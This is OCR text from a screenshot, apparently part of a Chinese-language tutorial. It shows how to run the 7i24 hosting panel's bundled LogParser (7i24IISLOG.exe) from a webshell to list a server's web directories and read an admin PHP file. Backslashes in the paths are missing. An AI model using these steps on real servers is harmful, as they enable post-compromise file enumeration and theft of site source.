
网盘
c:windows7i24tool.exe

Rss
c:windowsrsb.exe
其中的7i24IISLOG.exe其实就是LogParser，LogParser是一款
强大日志分析工具，下面利用它来列web目录：
在 webshell中
CmdPath:

c:windows7i24IISLOG

Argument:

“select top 100 path from e:host*.*” -i:FS -rtp:-1
下面读取文件内容：
c:windows7i24IISLOG

“select text from e:host233abwebadmin.php” -
i:textline -rtp:-1